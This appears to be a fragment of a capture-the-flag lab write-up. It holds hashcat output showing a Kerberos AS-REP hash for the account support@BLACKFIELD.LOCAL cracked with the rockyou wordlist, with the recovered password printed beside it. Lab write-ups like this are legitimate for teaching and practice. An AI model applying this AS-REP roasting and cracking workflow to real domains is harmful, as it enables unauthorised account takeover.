 $krb5asrep$23$support@BLACKFIELD.LOCAL:95db7ab9f7fc4baf59995b41dcb786e9$3bed44debc6725422033ff312d1c2c56f554a05714b49fe5455e9d949b36a
a817ac6c52c076c10671aea738d88b8040229985506c3193746765dd437dc27b38d262b3a917a7935bf07d5608055186c1f0fb3042fbe1cfa126a293572c47f8098dc
b9c09d22419ea6d76ec125b61a73a154de706c9ecebd5291099cd34b0132e6690b1653c12b9ba2b10c2090af2f7949c2a36be523a4c7b593d53232ca7a803a9c3aeb1
21ed115b8ffe8fe0053f72af390c5e42f65b97b2d0c286249b276cfc2b1ea83766d137ebd35117a84d77efaea945f62837f4775bc391fba37a5e284c57c973b33b164
56f555169ed55284ffe3b8f7dd0e:#00^BlackKnight
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$support@BLACKFIELD.LOCAL:95db7ab9f7fc...f7dd0e
Time.Started.....: Sat Aug 17 23:29:52 2024 (43 secs)
Time.Estimated...: Sat Aug 17 23:30:35 2024 (0 secs)
Kernel.Feature...: Optimized Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   414.0 kH/s (0.46ms) @ Accel:128 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 14336016/14344385 (99.94%)
Rejected.........: 3088/14336016 (0.02%)
Restore.Point....: 14335501/14344385 (99.94%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: #1#top# -> #!bebz
Hardware.Mon.#1..: Util: 61%
Started: Sat Aug 17 23:29:48 2024
Stopped: Sat Aug 17 23:30:37 2024